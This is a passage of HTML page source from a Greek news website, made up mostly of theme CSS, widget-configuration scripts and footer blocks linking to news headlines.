                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_15_51d = new tdBlock();
block_tdi_15_51d.id = "tdi_15_51d";
block_tdi_15_51d.atts = '{"sort":"random_7_day","custom_title":"\u0395\u03a0\u0399\u039a\u0391\u0399\u03a1\u0391","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15_51d","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15_51d","tdc_css_class_style":"tdi_15_51d_rand_style"}';
block_tdi_15_51d.td_column_number = "1";
block_tdi_15_51d.block_type = "td_block_15";
block_tdi_15_51d.post_count = "0";
block_tdi_15_51d.found_posts = "0";
block_tdi_15_51d.header_color = "#";
block_tdi_15_51d.ajax_pagination_infinite_stop = "";
block_tdi_15_51d.max_num_pages = "0";
tdBlocksArray.push(block_tdi_15_51d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΚΑΙΡΑ</span></h4></div><div id=tdi_15_51d class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_51d" data-td_block_id="tdi_15_51d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_15_51d" data-td_block_id="tdi_15_51d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><aside id="block-10" class="td_block_template_1 widget block-10 widget_block">
<h2>PressGreece News</h2>
</aside><aside id="block-9" class="td_block_template_1 widget block-9 widget_block"><p><div class="wprss_ajax" data-id="rss61c08430f0"><img src="https://pressonline.gr/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_17_4a1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17_4a1" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_17_4a1 = new tdBlock();
block_tdi_17_4a1.id = "tdi_17_4a1";
block_tdi_17_4a1.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17_4a1","tdc_css_class":"tdi_17_4a1","tdc_css_class_style":"tdi_17_4a1_rand_style"}';
block_tdi_17_4a1.td_column_number = "1";
block_tdi_17_4a1.block_type = "td_block_7";
block_tdi_17_4a1.post_count = "3";
block_tdi_17_4a1.found_posts = "543";
block_tdi_17_4a1.header_color = "";
block_tdi_17_4a1.ajax_pagination_infinite_stop = "";
block_tdi_17_4a1.max_num_pages = "181";
tdBlocksArray.push(block_tdi_17_4a1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_17_4a1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" class="td-image-wrap " title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" ><img class="entry-thumb" src="[data-uri]" alt="" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2024/07/αρχείο-λήψης-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις">Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-19T12:08:54+02:00" >19/07/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" class="td-image-wrap " title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/astynomia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία">Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T16:58:42+02:00" >21/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" class="td-image-wrap " title="Η εξέλιξη του βόρειου τμήματος του Ε65" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η εξέλιξη του βόρειου τμήματος του Ε65" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/dromos4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" title="Η εξέλιξη του βόρειου τμήματος του Ε65">Η εξέλιξη του βόρειου τμήματος του Ε65</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-17T10:02:34+02:00" >17/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_18_966 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18_966" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_18_966 = new tdBlock();
block_tdi_18_966.id = "tdi_18_966";
block_tdi_18_966.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0395\u038a\u03a3 \u0398\u0388\u03a3\u0395\u0399\u03a3","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 